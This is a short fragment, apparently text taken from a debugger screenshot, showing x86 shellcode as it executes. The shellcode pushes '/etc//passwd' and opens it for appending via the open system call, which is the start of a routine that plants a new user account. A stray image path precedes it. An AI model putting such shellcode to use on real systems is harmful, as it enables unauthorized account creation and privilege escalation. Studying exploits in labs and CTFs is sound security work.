 0xb7ffd014 push 0x61702f2f
0xb7ffd019 push 0x6374652f
0xb7ffd01e mov ebx esp
0xb7ffd020 inc ecx
0xb7ffd021 mov ch 4
► 0xb7ffd023 int 0x80 <SYS_open>
file: 0xbffff28c ◂— '/etc//passwd'
oflag: 0x401
vararg: 0xffffffff
0xb7ffd025 xchg eax ebx
0xb7ffd026 call 0xb7ffd04d <0xb7ffd04d>
0xb7ffd02b jne 0xb7ffd0a0 <0xb7ffd0a0>
0xb7ffd02d jb 0xb7ffd06a <0xb7ffd06a>
0xb7ffd030 inc ecx